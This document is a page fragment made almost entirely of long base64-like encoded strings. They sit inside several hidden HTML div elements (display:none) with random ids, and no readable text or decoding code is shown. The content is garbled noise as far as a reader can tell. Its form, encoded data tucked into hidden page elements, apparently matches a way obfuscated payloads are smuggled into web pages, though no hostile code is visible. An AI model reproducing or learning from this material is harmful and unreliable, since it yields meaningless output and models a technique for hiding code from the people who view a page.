ddMiADnpvXrSZJT/8MM8QJ4uLucKxDymxEWpTm0XU0kw1qeGbS1IW3JkpGoAcyj1K8gak4+FmXV2BMj8zRe3XfSDhvJMrSh619YwO2QnbJQeXk+3y9C8cxDwrb1tFhZMsNOXRl19/X+2cbC7tPN4oC4uX9NboVnzhDV6XM0XU0kw0oemrV3IXicwdHrEIkjgPmo7Eg9Fnba1xAj97EYDiTHWQqIIWx160mSV6cQnbJQanq5X2qDccpAxyPn4cyNMgNLHJl0oHX+2cbC7tPN4oC4uX9NboVnzhDV4+R+180kw1qNWjS3oX5Kx5C5Aw/hwan8IM4+FnKfUoOwJ6VMGaeQS99fYSbw/1+SVD5Dj+NQfHq+zD1VJ08GALGgpZ4e8FMJHxsl4D9rSZJA7ZCNIgC7Oz7d60XjmdKHsiOkH0mgh1mOziLiNutNV0PtlJ42Ei8gak4+FnKfQcN3YuYOznHQjohKY6A/a0mSQO2QjuIE+Di5zW6Fp4pBQGVzMJnZMsWQDspnpuKhyZJA7ZMN4UE9f+kb7kLhDQEC4+fhzI0yA0scmXSgdf7ZxsLu08hiBPp4ud/9RaYPAQLysXKdWm5J2o7KZ6VluFjG1e2ESCOQfyBqTj4Wcp9HQXLmJlvNIEdOmMytJvXrSZJA/4HP44J87GpKugJkmZgTI/M0XU01UEvYyTN04XkaAIZtlJt40Gnq6k4+BSLLw0FwcGFOmSJDXhrcYWx160mSV6caHbJQael6HS9C55wHQ3dgpg7c5NdamADnpvXrSZJTvcQMYAPvau5OOhZ0i0SV6XM0XU0zidAOymem9nsagxR4k8hiBPp4ud/+BaGfRFmj8zRdTSTQCtpbtfVza02Uim2QnbJQaf76Hy8EIQ6RwDKioVvNIEfOmMytJvXrSZJA/oLOIxM7+7gf7AN0H1bQpjX+3U0kw03EQOem9etKAhP8xAixBbm+edxth7KMgZMw4XRLh6TDWo7KZ7LluliAE3xTzqMB/OxqSyoAdFXSkyPzIxfHpMNajsnzc+S/SsBRvcGM5tB/[base64]/SL4T9ptUWaPzNF1NJNOJXdmzIHXrmBZRaAENdJrp6upOPhZhzwYC8aCy3UkiCdqOymexv2HJkkDtkwlnQT3put5vB6PfRFmj8zRdTSTSyV1fZPInvdjUwOnUyaRWo2rqTj4Wco7BQLbwYYwfdRFPiEpiYvHtgxJA7ZCdskN4v/9fapUmS0LD8aClm80gwN/a3GFsdetJkkDthI3jQXu5e4i+EuaJUpU35TKXzSTDWo7KdzUheljGw7kAzKAFPSxqSnqCZJmYEyPzNF1NMdIMm8kysmW43UPTOQPbMkU9/vsarsYmThRZo/[base64]/Cbh6TDWo7dLSx160mSQ3/DCWdE/Lo/XG3F8cpDxTbzIpfNJMNajsp2NSZ+SsaSuwHbMlQs/[base64]/38nfoCsLTOQGM5tIvIGpOPhZyn0IA92IlCc5wUwucnzNgde7dhEYnEJ2yUGnq/l5vB2DMw1Wj96BLTSFXTIgA56b160mSUX5DCLEB+bm4HShQ8ooA0HCg586Z8NMKX4lntaY42kaU/cBM9Jrp6upOPhZjDIEGIKfmC9xiQ17KXnGgP2tJkkDtkI1hg3o+bM4rhiYdUdB24mJITneTCN1IIWx160mSQO2ADmRTPTj6Hy3DtB9AwLciYV1JJMAe2txnovX/2ELQr5SetlNt6e5NuxQ0VdKTI/M0XV50l8tcmeEm8etNBlbrWh2yUGn9oMS+FnKfUQPwIiUeGPBTDprbMybjIcmSQO2QnaZDvTi/XG3F9B9GAnDjYU8YtYWQDspnpvXrWsIUfELOMQD6P/9d7VDym9SHNfX+3U0kw03EQOem9etKApM8gd7nhPm+/l9qkOCMhwJ3dbLN3HVQjh+KcWx160mSQO2ATmHFeLl/SL4XqkxAw/EzIU6NNBCOmIuhbHXrSZJA7YSOZoI8+LmduJZiz8ZA8OZhTAvuQ1qOymem4PidlMDu1BimRm8gak4+FnKfRgFyISFbzSLXTIgA56b160mSUX5DCLEEu7x7CL4SNstElelzNF1NJMNKXRl0cnNrXAIUb5Pe50E//+kda0NjzlDV6XM0XU0kw0oemrV3IXicwdHrEIgiBOvpqR7uQuOcAgLhtf7dTSTDWo7ed/fk+RoDhm2UCaRQb/78SPSWcp9SkyPjp4ncNZfZ2lo2tKC/jxJF+YabeNBp6upOPgbhS8OCd3W0WRkyw05dGXX39f7ZxsLu080hhPj7vsx43PKfUpMj8yLeH3dSS9jM56Kx7YMSQO2QnbJAOni5HmsEIUzUEzJjZUwXd0NejU7zZuS7HUMGJxCdslB+oGDOPhZyh0BCdaKgzR51l5qfWja3r7jJhIptkJ2yUGn7ft3tVmRfQ</div><div id="_YtzD9kyld2" style="display:none">[base64]/fgJAsLpNLJn5xhbHXrSZJA7YDOoAG6abgbL0UmWdKD8qChTBmiCdqOymem9f9Zw1H/wwx00G2v/lg+EjSLRJXpczRdTSTDSx0Z8qWkexrAE/vWHacCKrm5na3Cpo8CQmDzKITWdxDJTZb29yC4WcbD7ZABa9ByuTnd/pVyhAPAsOD3XVX3EM5dGXfyNutawZN+REmiALisIM4+FnKfUoKwIKFeGfaVy8hKY+I2bh2ERicQnbJQaer6m2qCoUvUEzfg5g7YNZfcREpnpvXrSYdUfcMJYAV7uTnIvgYhjFKXIHegnVx0l4vIAOem9ete2MptkJ2yU/k5O199RuGMgkHlYSeI3HBDTERKZ6b160mC0zkBjObTOTk5XeqQ8orCx6HwdwhcctZZ3Z8yt6TpD1jA7ZCdslB5eTxNasRizkFG5XMwXUgw1VqKjvOw9f/YQtCvlJ62U23p7k261DRV0pMj8yMXx6TDWo7J93UmuBnB0e7FjORFafwgzj4Wcp9SgrDiYlvNIIWQDspnpvXrXEBSuIHe5oR5ujsIvgXhSoYDd/X+3U0kw1qO2bI3oXragZUrEI+gAXj7ucj0lnKfUpMj5iULWCeQjx+e9jXmPo8SUb6Dj+ZEu74shL4Wcp9SkzMg506ZokNaX4/29+Rvj1jA7ZCdslB8vjsavUKjzEPD9vW0Tt73UhxESmem9etJhlM/wwijBOq7v99tg2ZZ0oCwIKUbh6TDWo7KZ7LluliAE3xTySABu//szjpS5olUWaPzNF1abknajspnpWU4nYQDvQWOMkajaupOPhZyj8LD8SLgzph3UlwOyqMisW7NA0YnEJ2yUGnq+t3qh2PL1BMnpyJdWfcQSN/KcjahaUrREH5EDKME66wgzj4Wcp9Sg/anoI6ZokNOnRg0M+S/z1jA7ZCdslB9+rtfLEXjWdKVN+Uyl80kw1qOyna0oT9agharEIwhQT/sIM4+FnKfUoNw4WWOznaWS92eoSblOhoHUbkWVzJQaerqTiyDJkpAwrWwZI6esdIJG8zntiS43IMUa1odslBp6upe7cVhS9QTNmNg305nlkvY32T1oL5Yw0KrWh2yUGnq6l6twuOOBhB3Y2VPGHAF2otecaA/a0mSQO2QiKbAOn44GyxFoRnSg3DgNFlOoFean5ozd7MhyZJA7ZCdo8N4vOka7ALgzMBVo/cyl80kw1qZgO0m9etJkdA+RIvxAPz5bNwtw+PL0oXpczRdTSTDSl0ZdHJza0lD0XwBDCPWo2rqTj4Wco/Cw/Ei4M6Yd1JZ3hm0tSFtyZKEKZRYNoFvIGpOPhZyn0IA92IlCc50EImdHuEm9S1ZFAXrwdt40Gnq6ll0nPKfUpMgY+eJW2eTz51Kc3NkK19YwO2QnbJQfDi7WywQ8psUhzX1/t1NJMNajth29KQ5XJTA6daJpFajaupOPhZyjsDAMPW0TZhwV8vdX391JvidFIptkJ2yRyNgak4+FnEPgUc1sGTIXqdTiVrYNvf1/YMSQO2QnbJAujn5mriWZw8GESCwZY9OdRfL35nl4D9rSZJA7ZCNIYT4+77NbsWhjIYVo+akCc8ngAtcyTZyZLoaERB+RAyjBOusIM4+FnKfUoOzo+aMmbcWCR/[base64]/qhafMw5Wj8/[base64]/[base64]/EDJtNBtrv5YONzyn1KTNLm+3U0kw1kb2bfyIOjdQFM4UIt40Gnq6k4+A2YPAQfyYODOC6TWTh6Z83XlvljMQu7V2bMSKf/+3m2CoY8Hgn2xMF8NMBOK3dsloretgxJA7ZCdskO9+rqcawA0H1bV6XM0XU0zidAOymem9n5aQhQ4kIlnwan8IM4+FnKfUoKxoCdbzTERSNvbIWx160mSQO2FT+NFe+xqSroCZJmYEyPzNF1NNtII3xhyoHXvzYZW61odslBp/aDEvhZyn1EA93BlTxi2kkvaSnFsdetJkkDtgY/mhHr6vAi+B+GOBJXpczRdTSTDSt3YNnV2uRyDE7lWHaKBOn/7Grjc8p9SkyPzIUwbMcAK3dg2dXNrWUMTeIHJNJrp6upOPhZhzwYC8aCy3UngV0yOzmFsdetJkkDtgE5hQ71saluuQvCcEcYypSFeHnGWS9/IIWx160mSQO2BDmHFar44GK9Q8psWBzX1/[base64]/M0SV110kjdW6Em8etN19T7llcyUGnq/QS0lnKfUoKwIOFMGaTVkA7KZ6b161xAEfiCmzJULe7rCPSWcp9SkyPmJQtYJ5MJnJu0IHX7mMHV/MQbeNBp6upOPgJizkOBcGLy3UngV0yOzuOy4+2DEkDtkJ2yQfo5f01qxCQOFBMnt6BLS+5DWo7KZ6blOJqBlGsQiCIE6+mpGy9AZ5wBxnbiZV8L7kNajspnpuV4nQNRuRPIoYRvau4aKBZmTIGBcvMhzRmmwBneWbM35L/L1IptkJ2yUGn5uhqvxCEcB4D39bRYSTDVXERKZ6b1/AMYwO2QnaPDuj/7Gr4GMomYEyPzNF1NNBCJnR7hJuB7HRBDrsDNYoE6f+kerQMj3RRZo/M0XU0k1kvY32T35LuaRtC4gs5h1un5eZ2vULgfUpMj5H7XzSTDWpbZNvfnuwmQU73GnueCOP/4SL4T9ptGhSGzIpfNJMNajspkMmS/WlES/MDMowTp/CDOPhZyn1KTI+KnTBsnkkjaWzdz57iaFMD9Q06nAzpsIM4+FnKfUpMj42dPHPdACNvbNPIza1gBUbuTyWdAPX/shL4Wcp9SkzS5tF1NJMNajV728uYoGgITvNCLeNBp6upOPhZyjsFAtvBgjxu1hdqKjHOw8yHJkkDtkJ2lGunq6k4+FnEPgUC24mfITnRQi5iKcWx160mSQO2QnaZAOPv4Ha/Q8pvWhzX1/t1NJMNajt0tJvXrSZJA7gQM5kOquPsebwcmH0RZo/M0XU0kw1qa2ja357jYVMDp1QmkUG1u/lg43PKfUpMj8yMXzSTDWo7K</div><div id="_YtzD9kyld3" style="display:none">ZDYmOljREH6DTWCQfyBqTj4Wcp9SkzJg58hOcBEMH4znorF/X5SKbZCdslBp6upaLkdjjQEC5XMwGdkyxZAOymem9ete2MDtkJ2yUGp/[base64]/22sSLIMKxnNgIU8e+BOJ3Bm/PWW/X87QqAwBI8yt8rGQLsepTlYNumtmiVz5R5/Y3rY0oPAYQUWols5olDS7etRnhWADB4q5JaHYkXSaXwtXc3UldpUOGWnWi6uEc/tvSmrS4gsJg/h1cICYIoUEy1D//TPwWIfFP4RDo8m6ubPWb8SvT8bHtWapDhA32t5UU7V8L65RCoR2wwZ3CbW7fhVlQDcZVoY95y2NH3pWnNsQNjqhsdrEGL/UD2lL9fD7WiIN9gtHgDejYAmZtxhOX1h1/6h72FeZ+cJLIowyN7gIO5AhygwIJ62mjJR3085Xk3/isXkcTkS8AYe2DewyflBnAPaED88496SHkfHVxAqOtbIptlVGkTmG2eMKcjO5Eq2GIYMWivbq5s5J9Zlfn0/24yxvlMtesQ0Hd4CwO2xablPhDo5X8Kiux1w424BfUrxisXlclAW2FAYhznL5bF06DG7OjIIw9q/EmbRHAgsT+nrsOYxL2emE2LaJvfS/nKuC9oVAV32tocmfoZ4Ok5Zx/3C9009dfExYIYi1Ozfa4shugVeOsGdqzEl0BQCbV3mjoDfSl9GwxJkvlSx6u8rrzuvEQcu+LqTAX3fQnxwT/+IlONlUVHsJBiiWP/tw32CTYgeWBzcgZ8hbvRqPGFb3NON3kRZUcUBGIEQvtzoarofhRkJFOeunmdV8mEJdnz8i8D/f1Bw8AE1vhHU8sNrlh24bDMkwd+3D0H9GCNzS933hvk+IxalJjCZLNbc51W0D74KWxbNmpc0Z+JbA3xC0M2f2F4DVuVUJa5Z1rPffpsq2g1TK/eJpzh4xGYhS0OG4p/[base64]/KOEVqxZfWM2cvBlQxkUFb2HKiYH9Tih52zMgiBnIw81x6g2jOTlUwb2mLUaBHTlwUcbfv798ImT/LgyrD8rIsFToMIUnA1/rqMcgRfheLVVFz4OT/EgREfQ6OJMJtfHLQZoPhysFNtqrvidD3XsPeF+I1oS+bjBQ2joR2Fnl7LFXrAqEMQVUnZTFGETXRDp3fOz2nM5SE07vKS+eA9LRuHWsPohvWyvBuZc+IvIdGlM47vqd9WldR6YtPt4jz9L/WpsMnS8eK8iJkhlHh3gtbV/Pi7XjQjpZ3DMBmlPAxuxx6COdaxAm7IueB2DCYCEsR+rRr7tpEEfYOiS9CM3++Gq7GN87HjyXmKI0bfJePmt90M7D5zMhc9gtG4Yt8ePcU74hvS47WfyCuSJB6l8nVUz515L8dy9l2BM6ggz+/rpAkjGICghb4r6GPyTgSA0rcNHyoMRMW2L5Jw6GA+G822CtI4kqHVn8ibtjbsNBDVl82NG2434nVNQ1Gtg1zvrFTO0VjmxZXsqohgJc/XkkSV7wyILuUgFmojEyvBns7uR3mxCaKC0EnK+6NiDBSB16WfPthOpMJED0WzmfIN7zvl2cA6JoIQPXv7UaeeBqGllh2MqcvEExbNs1P6Ag4frdSqhK2DwlJOOHhjl4xUM6a2eKy6bdY1BwxhgmuzPluvEgvhyjCSM1/dmgHyPGXBpxbYnfrcVcD1XzAROvBt3TwSm+HasNOyvVtIZnJYVBP3xFyd606EsNasRWM9kp1PHRQLAcnjovHeeIg2F/yh0GeVrE+afsfixE/Aglug6+yvMosi7dDAwEyIq9In+KHRBITfLIptt+BnbnICO8It/7226POJ8+Bw3M37Ahc+F3Jndb/Y2aykU4TPoDFaZU4eHZabcvomkLLuO2gDAjx38nLnHa4bjUQhhr0CQeqBTz5LBZ6SynNQkfmZmXIk7qYywuO/iPxf43XBPyAyW9Ivb631WgP5w7MyKatJAhbsBLDlRfzPmH60IjYKYUPKgg677cXLwa2hxYHJq0mwd+9UIHXHrVi5v/VwxH4hAUgDTo5r9L6gmkMyk5xoakPVX1FSx8ZY/Yo9RWO0/iCWfaU+bt21WANog/LgLdh7BnftxlGSxB2Y6G/FILccchZa1U9sG/W6Ih0xY+VNjbmx9Zyl8FcX3/7LK7fyhPxDIEizu+uOBLrxOZLy4HyaWVJ2DhWx5weYfWttpCCBraDiKAFsXbsXXpLIUICSbiqYMBWukcCUMwyty8w1YlbuBSZogHtNGxL40pohAsOPipixNZ2R4+b3+PybH4YiB2zwsnggfL0+9anRKya1td5t6iOCT5H355PcjIres2JEbnMjDYLvfY5U3oSIs8GB//n6EcY9dHPW1r2/ybuzEhbKcMbogW6+Tie6wN3B5aCJ66swZV6R0pTU3W7JW5MwYaxBgS3QfwutN1tBK9azktmLXFIHLpfBspWND2weI+O0z7GjSFLtLqvnKPHqg3OwrauqhhYtIbLlg9ycuez2QIcuNVO78m096+KoE2rDQCPeyUv2Zu/Ww+fFr/[base64]/r2lYAMWqxTNY8Gc/VUvO7bjBYSwW8i49ignF6MhIqBOhGQYtlqKCE1f1Hy0oWvn6hMEzLGz+GC6BFLf/wUGLA4INJxjlvpBtbNxKEl9ZxunD+2AiZ8NWDoIbtrPQdrs+jj9aXsKvsx5+ykwDTEyJg7H+UARh8zEugxuz4dx0lkqhCjhcwdqlDy3gdHJXT/KDn7lzGGKlGxOACNGy21GJFYsZXCPgpKliJdxmDUpLjMuOtGwRV/UoMYcZ1776YZMp02QOAN+YmTlkwGAfLVzcjoLGaTpR01QR0Rnl49ohmziGOi4C6dXHJXzdfXwjferKlOM+O0LZDDvRCdPM6i6eCd8RGR3qjb8mdtUdJlVx2sLBwmM4dOEIMt8Mt+jYfZMpq2pcH/2tuRZj1WkYf3za+rTHRQ1R0hg42hDi395Pkw2NKg9Vm9/BBFmFeiJRUYiPgL40P3nUKxS4A+Hn+WKLN61uCCOdgcVhRd5KIW1z+N2TyFU6YOAYL5sY/7LdYr0SnCgsOd+akjBV/GQYeXz9wbj3VVpBxRsnkC7d4sVfkSGmDh0g6L+BJyPURwxMZfPIrfh+UFngISfcG7XpwkmuLKU7HBma3bknQ4VILi1r3NOxwUoReaQPYIwO/sixUrEqgjNaOdzdqTBk+GcySGbE4Y/[base64]</div><div id="_YtzD9kyld4" style="display:none">UGeIJtpBV7Mhr0scspqJyNn+9S/zlBcRM5SA4Qosv7tQIEdg2hSKfiZszcmyklzLm351abddQ1LoVJikxvF/dwhnCqkaiY57J+EMXnaaT5pfczMj8J1PGXzUgCRJe7H5n2fGIYcPz3Npb8SXNZdDTEmgpSE+X8FRqhoasYJ4urtJtJFiDIOFZHm+2l50kQkJQOem8vpbx8D9Q43mhK6qep3tg2LNAQJ3c7PXzSTDWonbdfN1+5qCFDlX3SOCPPj/Hr1GosvDk6R5tF1NJMNahEpnpvXrSZVR/8UdooN5vj6JfoLjy0FQceJkDFxwQ90ESmem9etJkkDqgY/n0Hk5+hrq0TILw8cwMGYO3LcD3QRKZ6b160mSQO2QmqaF+Cr6nS5CplgSB7KnJ54fdBCJDkpyNKS+kQGW6tAZslRp7q/OOlPyGNgTI/M0XU0kw1qOymeh4fscgED8l90pFOnuactmUvEaEpegdnRZTSDHH41PJ6Ln7UoXhb3TGHcT7C+qSj4SdtzXVmB28QjJYEDf3oniY7ZujNJE7ZSZ8RPsL6nL+0Rx29EWc7CxmA6hBhqKymPisegN0cW/lN43lTxprtw9UGLbEpdj9zRZSSeA30qPZ6K2booXha4VWPJUae7uDXpV9pqWEyewsFgVYEDfiI8nonZuT9cA6ZCZthTp7q4Nu0Px2QQAZ7c32A5gkVnI2iPm8atNkkTpk9nyVDxvacv6EGrb0RYl9rRZzqHFXw7OZ6LxrkoXAOvCm6/UKm+81XtWdtvRF6amsJ7JoZMZCk8kInCrTZJE6ZMYsdT67qnLO1U23NaVJiN32chnR9/[base64]/hkR0r5XnmaFfXk53/[base64]/[base64]/bcS+FnKfUpMj8z7dTSTDWo7KZ6Hk+RwSUD6AyWaXKX97GqxH4M4DkHNjZUycZETQDspnpvXrSZJA7ZeJZ8Gp/3gfa87hSVXTp/[base64]/VO9Z0nNfVI/[base64]/c0dM2e91ZL3V9k9mY6X9LHZxCdslBp6upONJZyn1KTI/M0Wlw2ltqeGXfyISwJBtG5g17mhXm//o65nPKfUpMj8zRdTSTES5yf57Ym+x1Gh60ESKIFari/X21W9RXSkyPzNF1NJMNajspgsiB6iYfSvMVFIYZuqm5OOhZ22tKXZnOz2lk0lkiO22Dmbq8N0capUJux1Tmv6co6EvKaURcn97RZTSDHGcsJ4aN171ORxSjA3jeVKm8vDjoWdpsWkGewsQ9J50eeHo9kIvHvyZdDaZSZMlRp7u4L/ZB3H1aBJzCwmd1nRp/NT6Lm8etNlgTtlN43AmquKcr6gOnZUpdn8LDYHWBA3guKYyVxbgmWQOnUmbEVam+qSr2S999WEKd2dFlNIMdejs9kI6NrzhVDOYDIoFfu6T6br9H4H1KTI/[base64]/cWe4AV4uarJtJZyn1KTI/M0XU0kw12aH/Zm4HkYx5h+Rpry1Gnu6kp7lnba0hSk5yQIXyTSXc5RIabx+w+SRu2UnbYUberuC6ZQcplSlyP3MFtNINXByoni5vP7DBHFrZUeNxBt6u4KelKym1KWoHZ0WM6hg16OzmPlsa+JllZ+1V421SquKcq7RjEal9CmNnRZTSDHWcqJ4ubx/s1Rxb1UnbHUL6ypyjvQMRuU0Kd3t9gJ98fZC4pjJXC7CheFrhVY8lRp7q5KfZJ3HBbQp/avW06hBhqIyeKj6G5KF4W7EBo1U736v1w5kXFLhwLkebRdTSTDWo7KZ6b161UDE/zAyWMBafQ212UPKsOLzPrraUQSbkNajspnpvXrSZJH7kGP59fjaupOPhZyn1KUICImCMquSdqOymem9etJlVH/xR2ig3m+Pol+hiGOBgYj42dMGbHAD16e9DSmeokVym2QnbJQaerqTj4RZkrDUzZhZQiVtxVdzk5novXvDBJEqBAaNUR5v/[base64]/ESKICuLl5WH4G4YyCQePjYQhe95MPn</div><div id="_YtzD9kyld5" style="display:none">5tntKZ/nIIT/oHJJpPp8LvOKEWn30LHsrMgiBm1g0+c2ye3Z7hY0lA+Q8zmkHh+eZ1+BjKKRgZ3JiUMTTAQj9patuX1+lpSVf+CyXTXaj7txL4Wcp9SkyPzNF1NJMRJXc3tJvXrSZJA7ZCdslBp6upJLQQ1BIaCcHMpjx610I9aCn63pHoaA1G5EIFjBXz4ud/9kXFMQNSpczRdTSTDWo7KZ6b160mVU//XBGGQfPkqU6xC58uSkrOgYFuNMdFOH5oypuH/2kdRvUWP4YPqbemdLFH4H1KTI/M0XU0kw1qOymeh5vkOD1G+xI5mwD14uVh+AmLKBkJj76UNHieWSN2bJ7LheJyDEDiCzmHT7uk5XHmc8p9SkyPzNF1NJMNajspgtees1QcTbYWPoxB7uX6bLkVhjgYTM6ClXV33EA6d2zK3tf5bgwD5QcinBGpt6Z0sUfgfUpMj8zRdTSTDWo7KZ6Hm+Q4OU/zAyWMQfDq4Gz4S8owAwLamJQmL5NZIn4p19WE+WcFT/MQdp4I6+epd6gchH0LGduDnDRg2k4rd2XHlcuiagAdnGtf4EGnt+Vx5i2fLwRM356eIXHQWSN0Z57Zlu5tSUz4Qj+EDOLv4HmsHIYkSo4veNExe5NDJW8p0t6W+2NJWvkXJMkA6f/[base64]/kVM5sS7+7ldPpHuhI9Kf2/uRBY/xFlaHnf1cmHJkkDtkJ2yUG7pO1xrkfgfUpMj8zRdTSPSSNtKd3Xlv51VAH/DCWdE/Lo/XG3F8cpDxTbzs9fNJMNajspnpvXrVYbRuURdtUK5e+3T7EX1nIBDsvS0X40j0Yofzfmh9jmZA0dtgM4jUH07uV9uw3KYRkY3YOfMirkRCR/ZsnI191pHkbkMT6MDeu3pmusC4UzDVKPioM6eZNZIn4p096Z+ChjA7ZCdslBp6u1N7wQnGNgZo/M0XU0kw1qJ23XzdfuaghQ5V90mhXi+6RwvRiOOBhOj5+FLHjWEGh2aMzcnuMrHUzmWHbbUffzsjrmc8p9SkyPzNF1NJMRIig37c+S/SZbGbYnLowC8v/sOJsWhzALAsvQ3j0njSdqOymem9etJlUM8gsg12unq6k4+FnKfVYIxprRNnjSXjkmK9fVhPl0HEDiCzmHTPPu8Wz6R+B9SkyPzNF1NJMNGnp6yt7X+W4MA/[base64]/Kr3YaDvUNO4QA6e+kbL0Bnn9URMaenHUz21k+a3qElNjubgBP7w85nwSp5exs9xGPJUUc3MGCNmbaXT48KZPvnuBjBlbiMTOKQbO+oGT+Uc00TUeIidZ+M8sKYycmzcuW4zhjA7ZCdslBp6upOPhZ1j8fGNuDn3V330w5aDSc2Jj9f0RB4gx0yRXu/[base64]/cz6QjpajNFwNpFd22UG3u6cq7VTEb18agt3fYHWdGn81Poubx602WBK4V3bZF7alvFnpV91oSl2B28R1JJMdeyInjI7XvDABDqFMY6hQqby8OOlX3WhKXI/cwGU0ghlkKTzIlsCjMxMBqF55mQDz47ckqBieNUoKxoCdeGbGQS8mK9vNkuNpDUe0QjLUQ8q+qSn2Tt8eX0yB28lhNIYDfSM9novXuyheFrZSPt5Pssi4LfZL22tKXI/dx3U6hBV+OziIm8ajMVxVoUxjqFCpvLw46VfdaEpcj9zAZCCdH387OI/[base64]/ybSc8p9SkyPzNF1KNdEPDtq0tqE/jtLTORPMoAX7u/savpH1i4aDcHSvgconF46emeAh9jpbx8dnGh2yUGnq6k4+EWONBxMzICQJmeODzlvbM6Wn+hnDUbkQGjjQaerqTj4Wcp9SlDH388GYNZdaioznvSH6GhJYNsmasYJtLWDOPhZyn1KTI/M0Wlnw0wkO2rS2oT+O0tQ4gcmxAPm7+59+BqHOUhS7KG1aTvAXSt1N7Sb160mSQO2QmrGBe79txL4Wcp9SkyPzM0xfcUNKXdozcjKr28HUOIQI4oV7uTnNawckilIUqXM0XU0kw1qOyme64XodRoDqgk0jV/Q4uck9xKIOVRMhMzNPnbXExgnJtXZk7MmCE3yQiKQEeKrtXO6HdQ+BwiTw5o3cI0DQDspnpvXrSZJH7kGP59fjYGpOPhZyn1KTJOImCM00EEraHqDmYT5YxkO/gc3jQT1qalrrACGOFdOwo2DMn3dAD50eYSbxb12ERi0XFzJQaerqTj4Wcp9VgSc0qIhccMNeCEp+8OS7nMdRrYhOYQM5uXtJPcR2WNgTI/M0XU0kw12NG3XzcmHJkkDtkJ2yUG77+Bu+BqGPBkfks6YO2fHXz94fdfUmaByDFviQGjjQaerqTj4Wcp9SjzOn4UwNMdFLztq0daa7GgNA/QHOoYWp+nwOOQKni8FAsjSgzxz21lneGXX2JzkaA4fuREimw7p7Lc4twvKLRgJ3J+YO3OTESF5bYD4g/9qVQz9ADLXSrvg63zmL9ZyAQ7L0t11YNtIJDt5zN6E/iZVSPQGaKwP8+77JPcSiDlUVqXM0XU0kw1qOzWR3577OGMptkJ2yUGnq6kkvBCcfQkAzp+CaDbQQi5+JMnJlv12DFG0XFzJQaerqTj4Wcp9VgjGmtE2eNJeOSYr3dST6CsLT/kBPctB6OXqdLEagWBID8CciBZ73kArdW2Wz5/kdUABqGh2yUGnq6k4+FnKfUpQ3JyQOzTQQStoeoOZlOJrBEL4BnudBP//qzixHdd/CQHLwZI6ed5MJH8kyt6P+SRXU/kVM5sS7+7ldPhUpDI6HsCKmDlxkwAPY2zdzoPkaQdz+Q4/ihinyfBouQqZfUcvwIGcNHrXDWhybMaTnv9rSQT+FiKZEr2kpnm7DYMrCxjGg594csZBJjVq3ZSC/WIIV/NNJppM9Oj7cagNzXRIUICfgTR6jSdqOymem9etJkkDtkJqixTz/+Z2+BqGPBkfks6SOmTKAChvZ5ybg+RyBUarQBWGEf6ptxL4Wcp9SkyPzNF1NJMNaid6yNzX+28MVNQNLtRDt6u5OOlPymxcTpHQgTRg2w0scmXSloX4agwetAcgjA/o7+06+B3Xfydcj9rfYiHwHWouJ4mDw6MxURe2V3bYT7C+qS2wSMRoC0KY2d9iIZMdais4jpvGozMBDqdMY</div><div id="_YtzD9kyld6" style="display:none">[base64]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